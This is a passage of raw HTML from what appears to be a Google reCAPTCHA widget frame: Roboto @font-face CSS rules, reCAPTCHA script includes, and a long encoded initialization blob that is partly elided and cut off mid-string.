U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SNJUMDhKWLRN07PM1LXCUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SNJUMDhKWLRN07PM1LXCUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SNJUMDhKWLRN07PM1LXCUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcKnw5TDqUl4BngBw6PChA12wrU8wpjCkWLDmkVrCsKQSlbCv8KBwqk/aiHDpjfCjxpUwrHDsMKuacOHw7tDw7rCisKUGWogEsONw7bCusKeVcOLZxrDl1U1SsKqw5/Cnhprw64iwpoqR0PDgcOYRB3DkXRiecOuw7geZm/[base64]/Di8Kxwq7DuxY0wr4QKFDDrhs9wpfDrwTDlU53wrrDtlXDlT3CmsKzw5EFHcOSEsKhw4rDtsKxWXgKw6fDm8OsJiYGaMOXUwPDsDIzw6HDuUJ8ccOdwq5tOCrDjXB5w43DmMOtwr0fwr5Hwr7Do8OwwoJgF0XCljZ+wp5aw47CtMObesKNw7jDlsK5CQx/w7EmBMKuIgTDo2R9W03Cu8Kdbl3Dv8KYw5bDkD9jwqzCv8OPwoEiw5XClMOfw6PCqMKNEsKOYkRiSsOywqopVWzCsMOYwofCr0nDnMO+w5DCpMKwclBcQCrCuzTCvcK5AyjDthTDlwbDjcO1w6pSwrlYw7nCnMK/wqLCnsKtT0jDqMKAw7BzHAwHwr84NMOcJ8KVKMKlwoxOwr/DvcOpw6JdZcK0wrnDuRsLwovDg8OscMKqwqQKdsOLZ8KpAcOqYcOaw4DDqF7DjsKIKsKXVBvCqg/DkkY1wolGw4DDrnzCnErCr8KfWMOjcRvDnsOpOcKad8OCKwzClMObwqbDsmFvHcOxL8KYw57DkB/[base64]/Cl8KpIMOZw7/Dj8Ovw5h3YlM2closRSMaw4fDncO9wpnDrGQkcBAXwrHCiDpkdcOwSUpbVsOkKWsbSCDCvcOhwrIBCWbDtmbDpX3CpsOeZcOHw70bS8OFw7bDtlnCsgXCtQDDocKMAmUuwoNpwr3Ck0TDmwIvw4VBEyo9dcKrFMO0w5jCncOfY1XDs8OuJMO2wrIzZsK2w5Irw7/DuTcpfcKMUDRqEsOawpxjw77CrgfDiH4FE3TDqcKtwpM8wovCrkvCiMKHw6t1w79gFCPCmhRYwr/[base64]/[base64]/DqDYJwpEKw4c8fsO/[base64]/Z8KDwrrDssKwSC/CuC3DljzCp0tBw5VJw5ZBJMOIwq7DtWsJJX5nw40zYhdAwpfCnxtnw68/w610wrZELsOBZ1c2wpXDqE/CpsOrwrfCjcO1wolOPQjDrEAzw4HCl8O0w5UJwqEFwpTDljrDnxrCn8OQBsKSwpwyPT1IccK6bcKaQHpiR31bJMODFMO5DMO2w5pAVCRwwoXCosOTX8OOPMOhwpDCqMOiw73Ckk/DsVIqXMOBc8KvFsO+DsO0J8KLw7MpwpRvwrnDpMOsXxJEVsK3w7TClVTDnXdUFcKTMBMtBmnDgUkkMW7DvBvDiMOPw73CiFpPwqvCq28camlUbMOjwqo4w4dyw7N8Dk3ClnQCwr9iW2/CiBjDrB/DgsOcw7bCtgRVLMOgwqXDocORLn4ff01HwrMQX8OcwrnCh3BcwoZXUD8sw5dqw5DCjW4KSid2w71kSsOeL8KqwqTDmcK5w5d0w4fCmCbDhMOWwr4yGsKZwrNaw6l6OHpqw5MjR8KWNQ/[base64]/EzBBJMO2In3CkD7Cl8KMbsOQJWnDqk/[base64]/VnrDpTEowpJ+wopYwrTCqSvCgsK5Rl8aWcKKO357A2TDhFBFNcKaw4wUQ8KhfBfCqDAxHg3ClMKmwpHDvsKywp3DimTDlsKDJUTCmsOXw77DrsK7w5tbIUQcw7JlEsKZw5dBwrA0JcKyairCpcKRw7vDhMOVwqnDkBFaw6IPPsOCw5nDvS/[base64]/bcOCwq3Dl2DDsMO0a8KDa8KHBsO3PUnCrMOxwqvCrS09wrHDqsKGwp7DhQ9dwq3Cq8KNwpFmw7dNw67Dk0c+JWbCm8OlcMOOw6B/w6fDmQHCgggBw6Raw57CrDHDrBRIS8OMDnLDrcK+OA7Cvyw5PsOBwrHDjsK4UcKOEWl8w4JbJMKqw6zCsMKCw5vDnsKPcxwFwrTCujR0PcOOw4bCgCEgNhbDu8Kfwqcqw7DCmEExGsKkwrrDvTrDsG13woLDmcOCw7/CvMOlwrpZfMO/YGgaSMOeUFJTPCx9w4nDiRxgwq5QwqByw5bDmSRkwpjCrBIGwp01wqMgRATDp8O0wqpiw519OVtuw7F8w6nCqMKkOCJiFW/DkXLCosKjwpvCmAsiw4cUw5nDiyrDtMK4wo/Cn1Bvwo9nw6QBccKpwo7Dsh7CrG40aCBFwpDCu2vDmC7DhAZ/wqLDjRvCuEUww6wYw6rDoEDCn8KCe8KRwrfDlcOswr1NC2Jxw7NfJMK1w67CoWnCoMKZw60QwojCocKTw5bCqwUbwojDhg5sEcO1FypSwrzCkMOjw4XCkRlkZMOuC8KMw5wbcsO+NXhqwqAha8OrwotIw5A1wqTCsUwVwqnDh8KAw7rCjsOsJGMwDsOxKTzDnE/DoituwrvDrMKpwonDqBjDqsK7ASnDl8KBwoHDsMO6MwPDjnTDhFsbw6HDt8O7AsKsQcKZw69awo3DnsODw78KwrvCi8Krw7nCkjzDgmdsYMOJwqArIGrCrsKRw4/Cm8K3wo7Cj2nDssOZw5zCnFTCuMKIwrfDpMKkw5dtSidFcsKew6IewpJ5c8OVBjUvfMKOBGTDs8KoLsKTw6LCnjnCgiFQG0BHwp/Dgw0wVUvDtMO/Gw3Dq8Orw5FaOl/CpBTCl8Oaw6gFw4TDicO2Z0PDp8O5w7pIUcKUwq/DtMKbMAIrel/DslEIwrZ6IMKUJsODw6QMwqYaw67ChMKUE8KVw5o3wo7Cj8O1w4Emw5nCtzLDssOnJ3Rewo3CsWEQLMK/Z8O8w4bChMORw6fDqkvCo8KZQ0INw5nDonnCp2fDuFjCr8KvwoQNwqXDhsOLwq9uOS8JCMKga2cqw5HCmx9fNjkkSMO5UsOjwpvDpAoVwr3Drh5Kw6nDnsOrwqt/wqnCqkTCvHXDssKLE8KVN8O/w7IiwppXwpTChsOlS2BpembCtcOfw7xUw5LDsTFsw7QmEsK+w7rCmsOVNMKZw7XDhsKHw6tPw51KEQxRwq1GfhfCp2nChMKhCVLCj2rDth1Be8O8wqDDoWY0wo/CkMK1F1BrwqTCs8OrUcKwBzLDvijClDcswodMYi/[base64]/Dg8Ksw740wobDm3nDmcOiw6EiAGtMw4bDmMK2w51oPDFRw6/CkHfCo8KsesKvw4zClncPwqJLw7gswoXCs8KNw7tcSX3DhC3CsjjClcKXT8KtwoULw4bDtsOVJifCqG3CmE/CgF3CpMOBAcOKXMKEXQ3DjMKiw4HCh8O4XMKIw6vDo8Kje8KSAcO5AcOpw597YsKZBcKgw4zCoMKbwrYew7ZHwocgw6wFw7zDpsKsw7rCpsOFSAAuGgERZQh/[base64]/[base64]/ClMKUwrDCjmM2L8OAw7pJwqnDuMKmZ8OsAS/CvXHCkgDDqTw8McKPJjnClMKFw5J2wpALM8KtwozCoGrDqsOhBBjCqFI5VcKhb8KjZUfChSLDr1vDuHwzd8KPwpnCsBkKMz9VVE9oGEliw5c5IBHDhnTDl8Kfw6jDnkAHbVDDjRs6BFPCqMK4w5gra8Kcd2EVwrsVY3Z4w6XDl8OGw6XDuRAKwoZ/[base64]/Co8OFw6fCqcKOw5/DhSrDqcKgwqBIw4Jpw74aLcORDsKTwqlrcsK7w4DCs8Kww5oVEkAFZiTCqFDCkFXCkXrCmHVQS8Krb8ORYsK/TyNzw78LPRvCoXfCncOfHMKWw7jDqkgQwrcLAMOaBsKWwrR+fsKkUcKVNTxdw5JycwBlTsKSw7HDnBLCix9fw7TDk8K0TMOow73DjA/[base64]/[base64]/[base64]/DsRdxw53DosKqGizCucOAwpXChU7CmcO/[base64]/DgmHDtcKaHCDCrnHCiWDDhTZ+A8KHwqDCijXClFIfeizDviw2w5PDuMOUIFgKw6hXwo4+wonDoMOVw7E2wrIxwp7DlsKOC8OJdMK8EcK8woLCo8KBwqY4CsOYZUxLwpvCtcKeY3dEJ0M4VEJgwqfCkX1zQ1gEbj/DhyDDv1DCrFkcwoTDmxk2w4DCtCPCuMOgw7QfdA41F8KmJ0/DosKywpA1XCfCjE0Dw5vDocKIXcOsGyrCgw8Ww78pwog9J8OoAcOWwqHCvMO1wpo4PT1aIAHDp0fDuTXDl8K5w5AjFcO6wqPDlHctH0LDvkPDn8KXw7/DojQew6rCnMO4A8OeK2d8w6rCiFAgwqFsVsOswq/ChkjCisKLwrdqGMO4w6/Clh/DjDTDi8KWeHd8w5k5aHJkZcK2wosGJSrCtcOKwrcYw4/DlsKiKRoywrZjwqXDqsKhdhB8XMKKM09Zw79MwrfDr10pNMKKw6caCXBDPltpEGQiw6MZWcO/a8KsRSjClsOPbSzDhUTCu8KBacOeJG0NO8OHw6wCPcOSSQvCnsO5BsOawoB1wrk/WXLDtMKHEcKkUw7DpMKqw78FwpACw7PCtsK5w5Z/QVwVc8KXw60/G8OYwpkLwqZmwpdrAcK/Rj/[base64]/CicOhVcOdOsOzLMOffcK2BVV/aCAGTG3CvcK4w7/Cr3F2wrFjw4/[base64]/CgMOeaixlZVnDt8OAeiDChBvDmjR6GCJvwrnDnU3CmWJPwo/DsBw6wrlbwrMQJsOsw4FrLxDDoMOHw4EjGEQRbMOvw7PDmE4nEhfDvz7CpsKdwqFYw5jDi2jDjMOVd8O5wrDCusOFw5Fdw6F0w6fDmMOawo9jwpdKwojCgcOsPsOaZ8KNHVk+dMK6w4fCjcKNPMOvwo/[base64]/Cg8OvwpRHInrDrsKpwqbDj2Nxw5VSJwfDgiBDdsOCw6LDgF4Yw44sI03Dl8KHbCZUdX4Kw73CtMOsH27DhSFxwpl9w6HCtcOpX8KJasK4w7pSw41gb8K/wpLCncKLUxDCrkPDs1sKwpvCmBh6L8K7RTpvYFdGw4HDpsKjCXEPagHCrcOyw5Juw5fCgcOBQsOWQ8Kyw6vCjAEYGFnDtxUtwqEqw5rDk8OoQj98wrzCgXlOw6bCtcK+IMOqfcOZfwhsw7zDoyXCkFPCnmctQMKkw5cMfw4VwpxKbynCoT0iesKUwrfCuh5vw6/CmTjCi8O3wqnDhyzDpsKYMcKFwrHClz7DkMO8wr7CuW7CnCN1wr4xwpMUFVnCk8OBw6XDt8OTXsO0JgPCqsOSaQY8w78qYC3CjArCpUlON8K/[base64]/CiMKbNSM0w5HCq8KGwp9CacKRw40Gw4Qnwp8eDS5AMMKJw7Jqw5/[base64]/C8KqF8K6w4Yiw7kgw5LDqMOgGMKbwrQdGUk0FcKywoEsVRUwM0M/wpbDp8OANMKPOsOCTSHCiT/DpMOtLMKOK2Fxw7PCssOST8O4w54RC8KFL0DDqMOCwpnCpVHCvSp5w4TClcOMw58gZ19KEMKQBTnCnAfClnk1wojDgcOHw6bDoRrDlylHADlDQMOLwpMBHMOdw4FlwoZ1FcKOwpPDhMOfwpAww4PCvT1OLwnCssK7w5tbd8O8w6PDhsKrwq/CqBQ/w5F9ZjB4cWQ3wp1twrVTwo17YsKqDsOVw5TDokNBfcOJw5jDk8O6OFtnw5DCuVDCsWbDsgfDpcOLeAlzOMOeU8Kww7BCw7LDmE/CpcOiw6jCvMOTw4soVzNdNcOrYzzDl8OLIigrw5kawq3DocKGw5jCqsOAw4XCuTJgw7DCvcK+wpR9wr/DnQ4owrPDucKLw4VTwpEyN8K8NcOzw4XDlGtBRS5ZwpDDscK7woDCkEjDulHDigvCuGLDmyvDjkhCwpYURXvChcKWw4bCh8O7wohzPwrCksKZwo3DtEhIYMKuw4LCvTJwwrhrP34HwqwBCkPDqnwLw7QgMWxfw57DhnQew6tnPcK/KD/DjWbDgsKOw7PCicKfc8KWwrQ+wofCkcK+wptdB8OdwpDChsK3G8KQXT/DqMOQDS/CiU9HE8OQwpjCl8OgF8KVZ8K6wr3Cmk3DjyXDsBbChSzCncOFHAILwo9Cw7LDusO4C0fDomXCgxgGw5/CmMKoKMKXwqESw5FHwqzCosKPdcO+LR/Dj8KWwo/ChDHCo1bCqsOxw7F0XcOacUw3csKYDcKdNsKZO2UaPMKTw4UzM3nCj8OZXMOkw4oNwpATdG57w6ptwq/Dv8OkXMKwwpgow5HDvMKawo7DkF07WcKvwpnDiVDDgMKaw5YSwoVowo/CrsOMw5TCuSthw6JPwqRQw4rCjjfDs1lKaVVbO8KJwoJNb8Kkw7HDtnvDnsKZw5cNMsK+CULCucK1ICczSwoNwqZ0wrtYQUzCp8OCZknDpMKxLkN5w4lsC8Osw4zCow7CvH/DiwDDlsKewrzCg8OreMKhVXnDk1wRwphRdMKgw7gtw4FQO8OCBUbDkcKLScKvw4bDjsOwcHoeBcKfwqvDn2Ntwo/[base64]/[base64]/Cu2V6w5onQcKZVcOpYnXCpHlxw7NaLUPDuiTCpMOuw5rCqERzQxLDtjYHVMOXwq1VEyZmW0FfTG9jNGjCsVjCo8KALgvDpSLDgjrCrSTDnj/DnTnCvDzCjMKzOcKxQRHCqMOhQ1E9BSpeKmLConABcDVSZcKsw5rDusOTQMOkecOoHsKqfRArYXZdw6TCiMOvGGBHw5LDm3nCvsO6w7vDmHrCpwY5w7JYwqoJAsKDwr7CiF0HwovDtmTCscKaOMOWwqk6OMKyCTNBKcO9w6xuw6TCmjTDvsOWw7XDt8K1wpJMw6/Csl7DnsKQF8KVwpfDkMOSw4TDtGXDvHtkf2nCnCVsw44yw6fCqR3DjsKiw4jDgGEHE8Kjw7vDicKkLMOSwosgw6XDnsOjw7DDgMOaworDvcO+FkYAA2xcw4JVDMK5N8K+bVd+ZG8Pw6/DscKIw6Rfw6/[base64]/JcOZwoXCh8O8ZyoHwo7DtsONwqw/eD0/[base64]/DoMOuwonDscONwpU4wp41w6ZFw5xKwqBcwqnDosKIw4lCwrhhS0nCvsKxwrM6wpVEw51kD8O0M8KVw6XCkMOVw7U+cWTCs8Krw4HCoVzDlMKDwr/CgMOiwrEZfsO4YMKRdMOTfMKvwoEzccKOfgVaw6rDlxcxw7Qew73DkwTCksOLXcKIFzfDtcOew6vDiwd4w6w4Lgccw4IAVMKtGsODw5FgcF1OwqEbZCXCnWg/TcOVC007XsK+wpHCpwRzP8KQWMKeEcOvKCXCtGXDp8Ojw5/Ct8Oww7TCoMO5Y8KZw70aTsKvw5gbwpXCsSQ9woxgw5/DiwzDiHgcJ8O2V8OoaxowwpUMQMObC8K4KyxNJEjDog3DuELCshHDncOeNsOmwq3DvR1lwoIjWsK4PgnCr8Orw6NeeU5sw7wFw7VJbcO0w5U+B0fDrBAWwqhuwqw1dGBtw6bDhcOEQnDCsyHCp8KMfsKdLMK7PS5Hd8Kkw6rClcKwwolkZ8K/[base64]/wpNgwoo1wq3Ck1vCj397A8KTWAEMOsOXI8OkUj/DiwFSc0MAZg8XNMOtw45Uw4saw4LDgsOUCcKeDMOWw6zChsOBfmrDj8KSw6XDiiMnwoFxw7rCqsK+MsOyDcO8MgRKw7Zoc8OFI2xdwpzDvwbDqHY5wqkkHAjDkcOJK3BJOjHDpcOLwocFOcKnw4HCpsOqwp/[base64]/wqBtaVIfwpjDknAdPifCjMKdHcKrBkzCuMOwTMOsFsKSVUTDsBnCoMO7a3d4e8OMT8KswrTDl0PDpGgHw7DDhMOIdsOSw5PCg3rDpsONw6bDt8OELsOrwrDDpBtRw7NrLcKxw4HDlHh3QULDqwVRw5vCncKgWsOJw6TDgMKcNMKcw6M1cMOcbcKcHcKUE3Y+wpE/w61BwopVw4XChmtLw6gRTmPDmmQ9wofDnMOVFwwUfn91BCfDicOwwrjDnTFvwrY9HwkuQn5mw6wwVEN2JEMKVg/Ciz5mw7zDqDHCvMOvw5DCo15YIUwbwq/DiGDCl8OEw6Zcw7pmw7vDl8K5wrwhUCDChsK5wowHwqdpwqHCtcKTw4fDhDFkdCRpw4tVCFJlWyrDvsK7wrZ3FXJIZE9/wqPClH3DiGzDngDCtSHDq8KVQzUFwpXDhQNCw7nCqMO+DTnDp8OWbcK9wqZtQcKuw4RoM1rDjGzDkVrDqEVXwpVRw6UlecKFwrsWwo1lNEZTwrDCp2rDp1cXwr9FUD3DhsKKRiNawqgoTcKJbsOsw5rCqsKLYUw/w4Ybw7p7AcKDwpZuIMK/[base64]/[base64]/DoHp/[base64]/LMOaw4nClwEsw7lqwoDDlUsVw6IubgVadMOtwpdkwoMiw68xUEJZw65twpxgGzs5JcOnwrfDuHxtwppwX006VFnDmsK0w5V0bcO4A8OVN8KCFsKCw77DlC81worDhMOKM8Kcw6lvDcOQXxANKRBQwqRpw6F/PsK4dHrDiwlWGcK+wonCisKLw4BwXCbDlcOIEH8JbcO7wonCjsK0wpnDi8OGwrPDl8Onw5fCo0hFT8K/wrY1WyhWw6nDkhzCvsKEw4/DhsK/bcO8wqLCrcOjwrDCkwBGwr4naMO0w7N5wrBgw7XDvsOiMmnCi1fCgQRqwpkhPcOkwrnDgMK4V8OLw5LCtMKew5xDMnbDl8O4wrvCvsOOR3nDi103wqrDmTQ4w53CtSzCnR1kVmJRZsOLFl9seWbDg2DDrMO+w7HCo8KFEmHCoxLCtRdnCw/Cl8OTw61Tw7BfwqhxwpN1agPClUTDjMOSc8OAO8KVRRonwpXCgigOw5/CiFfCuMONY8ONTyLCpsO9wp7DkcKkw5Qiw5PCosOiwrHCkFBtwqp7J1LCkMKcw4LCh8ODfiMlERkwwo89bsKtwoVvIcOzwpDCssOew6PDq8Oww5Bvw7bCpcO4w458w6hWwp7CqSY0e8KZeVFKwq7Dj8OIwpBlwplQw7bCv2MsfcKLTsOFFkImLn51O3s0XQ/[base64]/bmLCp8KBQ3bCgsOtw6Vfwo3CjsKCJMOjWz/[base64]/wpDCtsK5R8KvT8O7wqpuw7rCvELChcKCNWp1E8OETsK8DXQQaD7ChMOEf8O/[base64]/GjYrfcOyw4TDmgcswrR+w7rDlRJSwovDpk/CtMKOw7jDl8OLwrzClsKYfMOVAMK6YsOew7RxwrZswqhaw4rCksKZw6cSYcK0YUrCvQLCsAjDr8K7wr/ChGvDusKNVTd+VgzCkRXDsMOUK8K5bX3ClsO6J1k3GMO+U1bCoMKVC8KGw61nJTgbw5rDoMK2wqPDkC4cwqDDlMK7G8K/dMOkezXDmlNyQArCm3DCoi/[base64]/[base64]/[base64]/CicK+dVXCjhhYBcOZwq9cw5LCosKrJCrCgAEkOcKEAsKjEAkSw6AjT8OOB8KXFMOTwoUuwqBbYcKKw4wpelV/w5ZRE8KiwpZswrl0w7jChBtbKcOxw54LwpcQwrzCj8OZwq/CicOHdsKYQBA3w6x4QMOVwpvCtQbCpMOrwprCvcK5EFnDnQ3CpMKwTMO4JEpFJkEXw4vDncOUw71ZwqJkw7MVw49sIEdUFHIywoLCq3dgPcOlwrvCoMKVdT7DicKRV1AJwo97NMONwqTDiMKjw4dxHT4hwoJZIMK/KDXDmMKZwoorw4rDisOwC8K8GsOMasOcG8KEw4zDvcOnwoLCnyzCrMOnUsONw7wOXXPDmy7Dn8Okw7bCjcK/[base64]/[base64]/[base64]/[base64]/FMOXMAshw7P